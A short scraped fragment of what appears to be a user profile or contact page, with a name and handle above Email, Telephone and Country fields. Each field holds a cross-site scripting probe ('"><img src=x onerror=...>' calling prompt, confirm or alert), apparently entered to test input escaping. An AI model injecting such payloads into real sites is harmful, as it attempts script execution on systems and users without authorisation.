 Ela Stienen
@crazygorilla983
Email
"><img src=x onerror=prompt(document.domain)>
Telephone
"><img src=x onerror=confirm(1)>
Country
"><img src=x onerror=alert(1)>
Save Share Delete